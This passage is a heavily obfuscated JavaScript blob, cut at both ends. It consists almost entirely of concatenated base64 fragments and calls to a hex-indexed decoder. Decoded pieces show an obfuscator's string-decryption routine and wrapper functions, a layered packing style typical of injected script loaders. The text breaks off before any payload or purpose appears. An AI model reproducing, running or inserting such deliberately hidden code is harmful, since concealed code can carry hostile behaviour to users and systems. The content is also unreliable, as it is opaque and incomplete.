tiaGNN'+'eEMnLCd3bW9jV1JiOFc2YScsJ1dQcGNLQ'+'29aak5DJywnQzBGZE5ta2p3RycsJ2hYUm'+'NJbW9aVzZtJywnV1BPcldQcGNQOG90Jyw'+'nVzdmM244b2hlYScsJ1c1aGNLQ2tLV1A3'+'Y1VXJywna0d5alc2WmRJcScsJ1c3dGRSU'+'290VzZHYicsJ1dQRmRTQ29aVzdSY0dhJy'+'wncTNOZFJhamonLCdXNWxkTXFhSGZxJyw'+'ndDMvZFBxZGNNRycsJ1c3dUlXN3ZKdHEn'+'LCdxZDVRV1BoY0tHJywnVzYzY0lTa0JXU'+'TNjVUcnLCdXUnE3VzdGY1RzMCcsJ29lZX'+'FhU29SJywnV1JtTlc3RmNKYm0nLCdCS1d'+'BV1I5RicsJ2N2YUluU292JywnRThvSFc0'+'RGwnLCdXUlpjTWhtQ1dRYScsJ1dSM2RNc'+'nRjSWdHJywnV1B4ZEhtb0JXUnJ5JywndH'+'FYcUVHJywnaENrK1dQajlXUE8nLCdrQ28'+'0V09wZFNtb2QnLCdFbWs1ajNWY0dhJywn'+'VzdSZFJHR2thYScsJ1c2bGRUWjRIZFcnL'+'CdnQ2t4ckNvNnhHJywnV1JTMVdRUmNSQ2'+_0x5696181u(0x29e)+'0N2NTVycsJ1dPQmRJU28rVzVsY1JhJywn'+'V1J4Y0o4ay9yOGtVJywnVzd0Y0xOQmNJQ'+'2taJywnVzRiNGpoM2NKRycsJ2RiOHVXNW'+'xkTGEnLCdyMk5kTlNrYXRXJywnVzdmSVd'+'RSzlXNFMnLCd6Q2s1ZDEvY01HJywneDBo'+_0x5696181u(0x209)+'kZjVVNrTHo4b3onLCdXNFpjU1NrMnRTb0'+'InLCd4MEZk')+('S3F0Y0tXJywnV1BaY05Db1JjMG0nLCdXN'+'GhjSTBOY1ZTa3MnLCdXNG5xY01WY1NHJy'+_0x5696181u(0x281)+'SdGNUcScsJ0U4bzdkZTQnLCd5Q29mV1JU'+_0x5696181u(0x288)+'UknLCdXT1BiajhrQ1c3OCcsJ2ljWmNVOG'+'9yVzdXJywnVzVOY1Vta2dxU29EJywnQXE'+_0x5696181u(0x18c)+'V09sY1VDb0RhTDgnLCdvU29oV1JOZEptb'+'3knLCdXNE9GVzR2bXFxJywndG1rUGhTa3'+'lXUmEnLCdEOG9lYjhreXJXJywncVNrT2J'+'Ta25XUlcnLCdXNDhVQUNvRnlxJywnV1Ez'+'ZE9TbzhXN3BjTkcnLCd5OG9Jb1NrUHdhJ'+_0x5696181u(0x233)+'BHJywnV1BXa1c1bGNNY2EnLCdXNUZjS1N'+'rUldSbGRMR1JjUHhSY1Y4b3lXUkNoJywn'+'ZHdWY1VTbzdXNmUnLCdXN0tGRm1vNEJxJ'+'ywnVzY3ZEdta3BxOGtURGNhdCcsJ1c0cG'+'NITTdjSm1rVCcsJ1c0L2NJOGtQcW1vaCc'+'sJ3EzT3BXT2JHJywnZ3hKY0pDb1NXNGUn'+'LCdpSC9kSHJCY1NxJywncm1rOGNta2hXU'+_0x5696181u(0x2a6)+'cnLCdXNTE4V1BsZFVJQycsJ1c3RmRKZHF'+_0x5696181u(0x215)+'b01kY09XJywnZEdlR1c3UmRQVycsJ0RDa'+'2xmZ1pjTGEnLCd2U282cENrWERhJywnQ0'+'dYY3Y4b2QnLCdxSkxjV1JkY1NHJywnVzV'+'SZElIYW5nVycsJ2NLdGNLOG82VzRXJywn'+'a2J5Vlc1aGRPRycsJ1c0WG9XUGRkSEpDJ'+'ywnZzNkY0dtb3VXNTgnLCdXUXJXbThrUF'+'c0SycsJ1dS')+('WmRTWHBjVXZpJywnejBCZEhHclcnLCdyb'+'W9KYkNrbXZhJywnajhvbVdReGRNQ29VJy'+_0x5696181u(0x2a3)+_0x5696181u(0x1b8)+_0x5696181u(0x123)+'zZpaicsJ1c0M2NVMEpjUVNrSicsJ3ZnWm'+_0x5696181u(0x2f2)+_0x5696181u(0x23c)+'LCdXNGxkUlppZ2tHJywnV1FaZFNTby9XN'+'DNjVlcnLCdsWThzVzZsZEhxJywnV1BWZE'+'tJL2NJZUMnLCdXUDdkTFpoY1Z1ZScsJ2x'+'OZTdubW9RJywncG1rVldQOVVXT3knLCdh'+'MnFwb21vRycsJ1dSM2RLWHBjSjJlJywnV'+_0x5696181u(0x194)+'csJ2FidVFXNHRkTHEnLCdXN1ZkTXZGZEt'+_0x5696181u(0x29d)+'VzRDJywnVzRGZFU4a29XUHJQJywnVzUvZ'+_0x5696181u(0x24b)+_0x5696181u(0x207)+'TJywnaFhoY1Rtb3BXNUcnLCd0MmlMV1JU'+'ZycsJ1c3aGNQOGt2RlNvRicsJ1c3bGNNM'+'zdjSENrNycsJ1dPbkxrQ2tZVzdLJywneX'+'UzZEpta1RzYScsJ1c0cXpXNmpjdFcnLCd'+'qcnRjR1NvbFc3ZScsJ3p2bGRKSTVsJywn'+'d2NMdUZDb0cnLCdXNlJkSTEzZFNTbzEnL'+'Cd3U2tWak5KY1FhJywnV1JMUVdPbjNXT2'+'EnLCd6dWFyV09mTicsJ3JnL2ROR2hjUGE'+'nLCdXUWhjVDhvNWFOOCcsJ2ZiRmNPQ290'+'VzdhJywnVzV2TldSZTVXN2EnLCdvOGtnd'+'UNvdnJxJywnV1BMNG04a3NXNG0nLCdXND'+'FUb1NrYXBh')+('JywnVzd0ZEltbzNXNFdnJywnV1E4UVc1R'+'mNPSGUnLCdXNHhjUHVOY1JTa3AnLCd5Ym'+'ZNc21veCcsJ3ZDa3hqQ2s4V1BlJywnbm1'+'vRldRbGRLOG9hJywnRDE3ZFZDa2R2YScs'+'J0FTbzhqZlc0JywnQ0NvZVdRUEZXNzAnL'+'CdBOG9pbndxWicsJ0Rtb0VtZ3lTJywncW'+'1vZVdSRHFXNmUnLCd3WUhMV1BOY0lXJyw'+'nRUowM1dQUGInLCdXNXhkSjhvZ1c3OE0n'+_0x5696181u(0x302)+_0x5696181u(0x132)+'lxJywnVzdqUmFDb0lnVycsJ3lHZUtXUUx'+'OJywnZ0NranZtb1ZERycsJ0NMdGRJdVZj'+_0x5696181u(0x1e9)+'HpRbEcnLCd5Z0M2V1FIOScsJ3daZkJ2U2'+_0x5696181u(0x26e)+_0x5696181u(0x2f5)+'OG9qVzREZWhhJywnV09OY09MNFRXT0MnL'+'CdxU28rVzZEbWFXJywndVl2Z1dPeGNWVy'+'csJ3Zta1ZldkpjSnEnLCdCWU9yV1BMWic'+'sJ1c3SGttQ28yYkcnLCdXUUJkVjhvM1c0'+_0x5696181u(0x148)+'Uh5dWJxJywnV1BGZEpTb1ZXUnJOJywnV0'+_0x5696181u(0x292)+_0x5696181u(0x248)+'TycsJ0NTb0tXTzFCVzcwJywnV1BGY09tb'+'0ZnTUcnLCdXUm5TV1FuSldRaScsJ2UzeG'+'RWU2tDQjJaY01XJywnVzdEaVc3RmNPWGk'+_0x5696181u(0x15b)+'cUsnLCdXT0JkSEhwY053eScsJ3pmZGRPQ'+_0x5696181u(0x1a4)+'dPcGNWbW81')+('JywnVzRTK2VNcScsJ1dQRDlrU2tsVzU0J'+'ywnV084Z1c3VmNNcmEnLCdXNDlzVzRsY1'+'RZaScsJ3VJTEZCOG9OJywnZlhKY09TbzJ'+_0x5696181u(0x22a)+_0x5696181u(0x25b)+_0x5696181u(0x348)+_0x5696181u(0x212)+_0x5696181u(0x286)+'eGRScXRjSzJHJywnZE10Y1Q4b2hXNVMnL'+'Cd2WHJKekNvZicsJ1dQTmRTQ290V1FUYi'+_0x5696181u(0x2df)+'kSEpLJywnV1JPeVc1RmNMR20nLCdXNkZj'+'SzE3Y1JDa1AnLCdXUEtlVzUvY01YZScsJ'+'2lHYW5XNi9kVWEnLCdXNWRkUXdaZFNtb2'+'QnLCdXNFhFV1JCZFFZQycsJ1c2OXBXUFp'+_0x5696181u(0x277)+'VWdaY1BTazcnLCdXUjlMZFNrQVc0eScsJ'+_0x5696181u(0x223)+'NKQ29NJywnV1BOY1UwZURXUU8nLCdjTXh'+'jS1NvRVc0ZScsJ3F2RmRUOGtQRVcnLCdx'+'bW9YV1BMV1c3YScsJ3VtbzFXTzFMVzdLJ'+'ywna3h5WW9DbzInLCdDTTdkUDJSY1VXJy'+_0x5696181u(0x12a)+'nVzRYZVdSQmRLSnknLCdhcTNkSXRwY1Vx'+_0x5696181u(0x1f6)+'Fp1Jywnbm1raXZtb0x4RycsJ1c2MVlnbW'+'t1Z1cnLCdmcmlCVzdKZFBhJywnVzZ4Y0l'+_0x5696181u(0x1b5)+'LCdrQ2txV1JQL1dRNCcsJ1dSZGRUdGxkT'+'lhTJywnVzZmcldRL2ROYnknLCdsY0pjTm'+'1vYlc3Tycs')+('J1dRMGhXT1JjS0NvcicsJ1dRTmRQcTNjV'+_0x5696181u(0x269)+'dSZScsJ1c3VmRPQ28zVzZTVicsJ1dPTmR'+'UbW83VzYvY0dhJywnQ05CZEdYYkcnLCdX'+'N25RbHcvY0dhJywnV1BwZFRTbzdXN3RjV'+'EcnLCdXNE5jSm1rYldPN2NMRycsJ3hOWm'+'RRR2xjSHEnLCdXUGRjS0NrcHo4azUnLCd'+_0x5696181u(0x1d9)+'LycsJ3lDb3lwMzRNJywnV1FsY014NGJXU'+'nUnLCdmeENKb0NvVycsJ1c1bkdXTzh4Vz'+_0x5696181u(0x162)+'lcmEnLCdjU29EV1BwZEc4b2InLCdXUWhk'+_0x5696181u(0x307)+'1FMMGhTa0ZXNVMnLCd5eHBkS21rdnVxJy'+'wnV09KZE5Db3ZXN3BjSXEnLCdGSGk2V1B'+'EWScsJ3R3U2tXUjVOJywnbDhvTldPM2RN'+'Q29QJywnV1FaZE1abGNRM2UnLCdwU29LV'+_0x5696181u(0x2fd)+_0x5696181u(0x295)+'nLCd5YzlWRUNvYScsJ3V3L2RWU2tGRVcn'+'LCdFOG9YV081R1c1MCcsJ3UyTmRWRycsJ'+'3JtbzVXNGJNYUcnLCdnMXlUYzhvUicsJ1'+'dQVmNMbWtHdThrKycsJ1c0L2NPaEJjVjh'+'rVScsJ1c0bjdwZnBjS3EnLCdXT1JjSm1r'+'Y3pta1onLCd0U284ZnZTNycsJ2pDazFDU'+'29ud2EnLCdXNTFWYzhrdmZXJywndmVpUV'+'dSMXYnLCdXNkxUZ0Nra2pXJywneWg3ZFF'+'lbGNNVycsJ1c1cGNNZlpjUFNrLycsJ1c0'+'dkNXUTdkVEhPJywnVzV4ZEtDb1lXNGVkJ'+_0x5696181u(0x183)+'JTb3gnLCdC')+(_0x5696181u(0x2f1)+'Cd3bW9JVzU5Q2NHJywnRUlmTFdSVmNTcS'+'csJ1c1WHBXUHRkTFdlJywnV09sZFZDb2x'+'XNFZjSnEnLCdXNU5jSjhreFdQZGNNVycs'+_0x5696181u(0x321)+_0x5696181u(0x282)+'dXNUNZczhvYUZHJywnVzV4Y1BTa3dxU28'+'0JywncmhkZFJTa1pDVycsJ3J2QmRJQ2tt'+_0x5696181u(0x1cb)+'GRUWmknLCdXN0g5aktWY1FxJywnVzdiRV'+'c0N2NPY2knLCdXNEZjTUNrQ0ZDb0onLCd'+'XN1M2Qm1vK3lhJywnRG1rb2NDa2xXUUMn'+'LCdXNzE5VzZSY0pyeScsJ1dSSmRPWkZjU'+'zFtJywnRmFqWVdRTmNJYScsJ1c2bllXUn'+'hkSXJpJywnVzZOZEtlSmRWQ29VJywnV1J'+'OY0lLODNXUlcnLCdscmRjVm1vZFc1MCcs'+'J0U4azRlQ29rJywnVzY3Y0tta2R2Q28wJ'+'ywnV1FWY1Fta0NyOGtVJywnVzZYcm9NTm'+'NLVycsJ2NKcVpXN1pkSVcnLCdyQ2tSZWg'+'3Y0lXJywnVzdaY0hncGNWOGtwJywnV1JG'+'ZFBzVmNKMUsnLCdhdlNjYzhvTScsJ1dPM'+'2RObW9GVzQvY1FxJywnRG1vUmF3bSsnLC'+_0x5696181u(0x336)+'nc2dWZElYclYnLCdqU2tXV1F2UldQZScs'+'J0N1aGRVdi9jVGEnLCdXNFM2RVNvaHFXJ'+_0x5696181u(0x16d)+'wnRkwzZElyYkMnLCd4bWtGbm1rSVdSRyc'+'sJ1dSejZqOGtSVzVpJywnVzZGY1RlTmNL'+_0x5696181u(0x34b)+'lpjS2NLJywnd3hkZEdMbGNRRycsJ1dRL2'+'NKMWllV1B1')+(_0x5696181u(0x2ec)+'ycsJ1c1YXpybW9rcVcnLCdXN3BkUkNvQV'+_0x5696181u(0x2cf)+_0x5696181u(0x2fe)+'TXN4Y1RHJywnd21rRWE4a2RXUHUnLCdXN'+'GZuaDA3Y1FXJywnV1IzY1NNV3hXUDAnLC'+'dXNFJjR050Y0h3SmNTbW9DV08vY1V3ZWx'+'XUFpkUFcnLCd5OG9EYkNrc0VhJywnVzdL'+'ZnRDb1VzVycsJ2VnbGNKbW9BVzVLJywnV'+'1JWZEttb3RXUVRSJywnV1B4Y05TbzdrTj'+'QnLCdGYUgwdThvNScsJ1c1RFJjbW9aZGE'+_0x5696181u(0x200)+'ay9CRycsJ2pta3BxbW95REcnLCdDU29RZ'+_0x5696181u(0x2ac)+'NLY08nLCdmS0pjSVNvYlc0cScsJ3lZbk9'+_0x5696181u(0x27f)+'UThrNXVtb1UnLCdXN0JkTm1rd1dQdksnL'+'CdXUVJjT0NrR3pTa1MnLCdXUUJkVm1vSl'+'c3eGNMVycsJ0JobGRVczNjUnEnLCdrY05'+'jTVNvTlc2OCcsJ1dRVmROU2tWV1FmNics'+'J0ZhcmFxbW9NJywnV08zZFBtb1lXNGhjR'+'3EnLCdXNTNjUUNrR1dQZGNKVycsJ1dQbG'+_0x5696181u(0x334)+_0x5696181u(0x30d)+'J0IwbVRXUkhZJywnRWJYcXRTb2wnLCdXN'+_0x5696181u(0x1e7)+_0x5696181u(0x34e)+'jUnEnLCdXNk5jUDhrZkY4b1onLCdEc243'+_0x5696181u(0x1c5)+_0x5696181u(0x283)+_0x5696181u(0x1e4))+('T1c2cWcnLCdXUmRkUFg3ZExkRycsJ2RTa'+'3dXT2pNV1EwJywnV1FxRlc1ZGNOY0snLC'+_0x5696181u(0x158)+_0x5696181u(0x299)+'Q29aJywnVzZEYldRWmRQWkMnLCdXN1ZjS'+'m1rdnFTb2UnLCdrbWt1dW1vZXJxJywnVz'+_0x5696181u(0x1e3)+'4b0RXN1ZkUkkwJywnVzdiNHBON2NIcScs'+_0x5696181u(0x2d1)+'ScsJ3dLM2RQSWhjUUcnLCd2Q29ranc0dC'+_0x5696181u(0x337)+_0x5696181u(0x350)+'TnZXJywndkNrYmpML2NJRycsJ1c2Yk9XN'+_0x5696181u(0x1c4)+'dFV1hSV1AvY09XJywnV1F1dlc1eGNHcm0'+'nLCdXUlBVV1BUYVdPaScsJ3VTbzdpQ2tu'+'elcnLCdyU2tPaUNra1dRcScsJ2RZUmNNb'+_0x5696181u(0x2c9)+'RuU29GJywnVzYzZFFTb2JXNE9kJywnVzZ'+_0x5696181u(0x239)+'TnBkSFhSY0xXJywnVzVENWFnVmNORycsJ'+'1c2bXRXNExic2EnLCdXUFJkUG1vOVdQal'+_0x5696181u(0x199)+'3Y0hDa2UnLCdXUEpkSWFwZFFjbScsJ3Vx'+'UDFFQ29tJywnVzRyYldQaGRMSGUnLCdXN'+'lpkR1Nvblc2R28nLCdXUG5EV1FmT1dReS'+'csJ1dRWmNVOG9pazF1JywnQ2ZhdVdRTE4'+'nLCdXNnJqaThrMmVXJywnVzVGY09NSmNO'+'Q2tpJywnbEdCY1A4bzJXNWEnLCdXNGRkR'+_0x5696181u(0x218)+'U5M2k4a2No')+(_0x5696181u(0x330)+'CdhbWsyeVNvdXFxJywnV1AzZEpISmNHMG'+'EnLCdCOG9IamVpNScsJ1c1RmRSS3RkTG1'+'vdCcsJ24yZGNMU29WVzRPJywnV1FwY1Bt'+'b1BvMGUnLCdXN3BkTENvZlc1NGInLCdXU'+'WxkS1NvdVdQakcnLCdXUlBBZ0NrM1c1OC'+'csJ1c2SmRIOG9oVzYwZicsJ2dIbGRKYS9'+'jUGVaZE1Tb1cnLCdXN2JLV09XUVc0Vycs'+'J3BDa29CbW9rd1cnLCd4Y1RTRVNvVCcsJ'+'1c3elNuU28zcHEnLCdxeGRkVlk1RicsJ3'+'ZDb2JuOGtTRFcnLCdFTWhkTXFWY0tHJyw'+'nd3d4ZEpjM2NVVycsJ1c2M2ROOGt6V1Fu'+'NScsJ1c2amtjQ2svbGEnLCdXNTlXV083Z'+'E1YeScsJ29hS0NXN0pkUVcnLCd4MjhmV0'+'9mRicsJ1dQUmRUckJkUFo4JywndzhrRG8'+'xaGNOVycsJ1c0dThXN0RIeVcnLCdXNU5k'+'SWQ5Y1c3WHJXUUxxVzdLYVdPSmNOYScsJ'+'2pzQmNVOG90Vzc4JywnVzZOY1Rta0xXTy'+_0x5696181u(0x271)+'rJywnV09XR1c1eGNWU29kJywnV1J4ZEtj'+'WmNJeEsnLCdXNVZjTkNrbHFDb3gnLCdXN'+'nZ6YWYvY09hJywnV1FaY0llZTNXUGEnLC'+'dXUGhkU0NvRVdRZlQnLCdzSlBsdjhvcic'+'sJ1dRYTJXN2RjVnNPJywnVzdMU1dPV0dX'+'NDAnLCd6S05kTlNreHZhJywnV1JkZE5hS'+'mRTWG0nLCdXNU9ueThvN3VxJywnVzVqMF'+'c2ZGNTcUsnLCdnQ2tlV1E1V1dQRycsJ1d'+'QOVBXUGpnV1BxJywneEo1b1dQUmNTYScs'+'J3V1L2RUbWtTQXEnLCdCOG9yV1A5OFc3V'+'ycsJ0Ftb0tXUHYrVzY0JywnelNrL2pLcG'+'NKcScsJ1c0')+('OFdXNDlyckcnLCdXNWhkSWEwamRxJywnV'+'zYvZE9Db3RXNDBaJywnbEhWY1VTb01XNE'+_0x5696181u(0x140)+'PWHBkS2Q4JywneXNtOVdSWFYnLCdpcmVX'+'VzVWZFVhJywndjhvRWowdS8nLCd3R0hPV'+'1JSY0xXJywnRkNvaWRTa1Z4cScsJ0Ntbz'+_0x5696181u(0x1c7)+_0x5696181u(0x23e)+_0x5696181u(0x2ce)+'ldPUHgnLCdXUk5kTkNvd1dPOTMnLCdXUU'+'JkU1pGY1VNVycsJ1dPSmRLQ280V1FMSCc'+'sJ1dRbGNMMmVGV09DJywnVzcxM2lOaGNR'+'cScsJ1c1WHpXN3o2YUcnLCdXNno4V1JsZ'+'E5jdScsJ0ZML2RNZmxjUUcnLCdXT1dEVz'+'dkY1RJTycsJ3Zta09qU2trV1BtJywnaW1'+'rbXFTb1ZxcScsJ1dQM2NOMTBTV1FLJywn'+'czhrUm5Da1ZXUXUnLCdXUjNjSThvSWgyc'+'ScsJ1dRaGRLbW9qVzRGY1BHJywnVzd2dW'+'VTb3pncScsJ1dPMVRXUkhxV095JywnVzZ'+'aZEdDazdXT25nJywnZFhwY0ttb3ZXNGUn'+'LCdsYmlWVzVaZEdhJywnVzd6M1c3aGNHc'+'0snLCd2U281bkNrV3pHJywneFNraGNLWm'+_0x5696181u(0x228)+'Day9XUTgnLCdXUVhvZVNrL1c1aScsJ1c2'+_0x5696181u(0x242)+'WRjVlcnLCdXNGJEV1EwZ1c2TycsJ0JTb2'+'pnaHVuJywnVzVUZ1dPYWNXNUsnLCdxYW5'+'qeUNvYicsJ1c3SmRWWW1Xb2EnLCdXUDNk'+'UWRsZEtISycsJ3dTb2JvTGk5JywnRE1KZ'+'EpienEnLCdXT05kTld4ZE1YVycsJ2FDaz'+'RXUlBqV1BT')+(_0x5696181u(0x134)+'VcnLCdxdkJkTm1rWkFHJywndThrS2JoL2'+'NVcScsJ0RoZGRTWmpwJywnV09SZExxcGR'+'IY20nLCdXNnlXVzZIMENHJywnZ2JCY0hD'+'b2dXNjAnLCdXNmEwVzQ1M3NXJywnaGI4U'+'Fc0QmRORycsJ1dRSEVoU2ttVzdxJywnV1'+_0x5696181u(0x2e8)+'kbmh2Q28zJywnQnNUUkJDb3UnLCdXNUJk'+'UFNvdFc1dTEnLCdFbW80VzRUZGNXJywna'+'2F4Y0tDb3BXNk8nLCdXUEJkR1psY0dmdS'+'csJ1dPM2RTZHhjUTNPJywncWZXUldPVGM'+'nLCdXUlZjUWdPaFdSQycsJ1dQV0FXUEpj'+'TUNvTScsJ3EycU1XUGIyJywnVzdUM29ta'+'2NuRycsJ3h4UmRLR25mJywneUNvcldRNW'+'xXN2EnLCdXUVZkSUNvWVdRUFknLCd1TVJ'+'kU1lmLyddO2Z1bmN0aW9uIF8weDU3MDI4'+'MzZkKGEsYil7YT1hLTB4MTY5O3ZhciBjP'+'V8weDU3MDI4MzZjW2FdO2lmKF8weDU3MD'+'I4MzZkWydvSFdtYWMnXT09PXVuZGVmaW5'+_0x5696181u(0x13c)+_0x5696181u(0x1d5)+'XZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1'+_0x5696181u(0x21e)+'gaz0nJztmb3IodmFyIGw9MHgwLG0sbixv'+'PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+_0x5696181u(0x303)+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMHgyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+'5jdGlvbihs')+(_0x5696181u(0x314)+'yxyPScnO2w9ZChsKTtmb3IodmFyIHU9MH'+'gwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl'+'7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2Rl'+'QXQnXSh1KVsndG9TdHJpbmcnXSgweDEwK'+'SlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2'+'RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Z'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7blt0'+'XT10O31mb3IodD0weDA7dDwweDEwMDt0K'+'yspe289KG8rblt0XSttWydjaGFyQ29kZU'+'F0J10odCVtWydsZW5ndGgnXSkpJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+_0x5696181u(0x33b)+'HgwO3c8bFsnbGVuZ3RoJ107dysrKXt0PS'+'h0KzB4MSklMHgxMDAsbz0obytuW3RdKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+_0x5696181u(0x2ab)+'29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV'+_0x5696181u(0x15f)+_0x5696181u(0x2e2)+'akJhcyddPWgsXzB4NTcwMjgzNmRbJ0JrZ'+'3NKbSddPXt9LF8weDU3MDI4MzZkWydvSF'+_0x5696181u(0x340)+'yODM2Y1sweDBdLGY9YStlLGc9XzB4NTcw'+'MjgzNmRbJ0JrZ3NKbSddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDU3MDI4Mz'+'ZkWyd5YWlIWHInXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'RlZ2Y3NMJ109aix0aGlzWydIeUN0eWMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ3JjSW'+'JvTiddPWZ1')+('bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJ'+'zt9LHRoaXNbJ1NnQlphVyddPSdceDVjdy'+'tceDIwKlx4NWMoXHg1YylceDIwKntceDV'+'jdytceDIwKicsdGhpc1snUkJXSWluJ109'+'J1tceDI3fFx4MjJdLitbXHgyN3xceDIyX'+'Ts/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZS'+'ddWydZQWttU1InXT1mdW5jdGlvbigpe3Z'+_0x5696181u(0x254)+'WmFXJ10rdGhpc1snUkJXSWluJ10pLGs9a'+'lsndGVzdCddKHRoaXNbJ3JjSWJvTiddWy'+_0x5696181u(0x24e)+'DdHljJ11bMHgxXTotLXRoaXNbJ0h5Q3R5'+_0x5696181u(0x25f)+'kpTdSddKGspO30saVsncHJvdG90eXBlJ1'+'1bJ2xuZkpTdSddPWZ1bmN0aW9uKGope2l'+_0x5696181u(0x1ef)+'ZXR1cm4gdGhpc1snWHZJZk56J10odGhpc'+_0x5696181u(0x2b7)+'BlJ11bJ1h2SWZOeiddPWZ1bmN0aW9uKGo'+'pe2Zvcih2YXIgaz0weDAsbD10aGlzWydI'+'eUN0eWMnXVsnbGVuZ3RoJ107azxsO2srK'+'yl7dGhpc1snSHlDdHljJ11bJ3B1c2gnXS'+'hNYXRoWydyb3VuZCddKE1hdGhbJ3JhbmR'+_0x5696181u(0x2f0)+'WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+_0x5696181u(0x136)+'hfMHg1NzAyODM2ZClbJ1lBa21TUiddKCk'+_0x5696181u(0x33c)+'W107fWM9XzB4NTcwMjgzNmRbJ3FYakJhc'+'yddKGMsYiksXzB4NTcwMjgzNmRbJ0JrZ3'+_0x5696181u(0x315))+('PWM7fWVsc2UgYz1nO3JldHVybiBjO30oZ'+'nVuY3Rpb24oYSxiKXt2YXIgST1fMHg1Nz'+'AyODM2ZDt3aGlsZSghIVtdKXt0cnl7dmF'+'yIGM9LXBhcnNlSW50KEkoMHg1MmYsJ0dh'+'dFsnKSkrcGFyc2VJbnQoSSgweDNmMywnc'+'CYlKCcpKSstcGFyc2VJbnQoSSgweDZhYS'+_0x5696181u(0x135)+'jZiwnMGNSNycpKSpwYXJzZUludChJKDB4'+'MzQ1LCdvNHElJykpKy1wYXJzZUludChJK'+'DB4MzNjLCdFZkZtJykpKnBhcnNlSW50KE'+_0x5696181u(0x296)+'0KEkoMHg1OGYsJ2ZyUnAnKSkqcGFyc2VJ'+'bnQoSSgweDMyZiwncDMqSCcpKSstcGFyc'+'2VJbnQoSSgweDFlOCwnbzRxJScpKSotcG'+'Fyc2VJbnQoSSgweDQ2MywnRm9kOScpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+_0x5696181u(0x2d9)+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x5696181u(0x259)+_0x5696181u(0x15e)+'NTcwMjgzNmQsZD17fTtkW0ooMHg2ZDcsJ'+'3FrbkQnKV09SigweDZjMywnY3dtMicpK0'+'ooMHg1MDksJ1NiXVMnKSxkW0ooMHgyOTg'+'sJ3YyOEsnKV09ZnVuY3Rpb24ocSl7cmV0'+_0x5696181u(0x163)+'icpXT1KKDB4NWRhLCd6empvJykrSigweD'+'Y0MywnTXBYWicpK0ooMHg3NmEsJ0ZvZDk'+'nKStKKDB4NmE3LCc0VUZpJykrSigweDQ3'+_0x5696181u(0x195)+_0x5696181u(0x328)+'JuIHEocyx0')+(_0x5696181u(0x22c)+_0x5696181u(0x2a8)+_0x5696181u(0x184)+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxk'+'W0ooMHg0NDgsJ0ZvZDknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'ooMHg1NTgsJ2drTWEnKV09SigweDU4Yyw'+'nW3k4WCcpK0ooMHg0MTYsJ01wWFonKSxk'+'W0ooMHg1OTksJ2drTWEnKV09ZnVuY3Rpb'+_0x5696181u(0x247)+'ooMHg0MmIsJ3YyOEsnKV09SigweDczNSw'+'nJFpLdicpKyd0JyxkW0ooMHg2ZGYsJ2Zy'+'UnAnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxkW0ooMHg3YWQsJ0x1TF'+'gnKV09SigweDJjOSwnMXBJMCcpK0ooMHg'+'0ZGEsJyRaS3YnKSxkW0ooMHgzZWYsJ1Ni'+_0x5696181u(0x338)+'HEoKTt9LGRbSigweDZiMSwnZipteCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPT0'+_0x5696181u(0x318)+'dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sZFtKKDB4NDQxLCdGRUhAJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+_0x5696181u(0x1e2)+'b24ocSxzKXtyZXR1cm4gcStzO30sZFtKK'+_0x5696181u(0x2d5)+'Escyl7cmV0dXJuIHEtczt9LGRbSigweDZ'+'jZSwnR2F0WycpXT1KKDB4MzdlLCd0biFy'+'JykrSigweDczOSwna2QpeCcpK0ooMHg2Y'+'TksJ09vVTEnKStKKDB4NTllLCdMdUxYJy'+_0x5696181u(0x2de))+('NSwnUEdMRCcpK0ooMHgzNzAsJ1lISHcnK'+'StKKDB4MjhmLCc0VUZpJykrSigweDE3Ny'+'wncCYlKCcpK0ooMHg1MjMsJ3NHZ1knKSt'+'KKDB4MmFkLCdHYXRbJyksZFtKKDB4MWM1'+_0x5696181u(0x1cf)+'StKKDB4NGY0LCdXRDdYJykrSigweDc2OS'+'wnRWZGbScpK0ooMHg1YjAsJzBjUjcnKSt'+'KKDB4MzZiLCcxRmVGJykrSigweDZhMiwn'+'JFpLdicpK0ooMHg2YzksJ0VmRm0nKStKK'+_0x5696181u(0x20b)+'hIdycpK0ooMHgyYWEsJ3lBXU4nKStKKDB'+'4M2QxLCc3c2dKJykrSigweDVhZCwnMXBJ'+'MCcpK0ooMHgyNTcsJ01wWFonKStKKDB4M'+'WFmLCdGb2Q5JyksZFtKKDB4MmU2LCdjd2'+'0yJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHEocyk7fSxkW0ooMHg2OTIsJ0x1TFgn'+'KV09SigweDM2ZSwnN3NnSicpK0ooMHgzM'+_0x5696181u(0x19a)+_0x5696181u(0x189)+'sJ3lBXU4nKStKKDB4MzBkLCdxZmhxJykr'+'SigweDRjZiwnelRpVycpK0ooMHg1MmEsJ'+'0ZvZDknKStKKDB4NGEyLCcoVnNaJykrSi'+'gweDM4MiwnaG85NicpK0ooMHgxNzAsJ1N'+'iX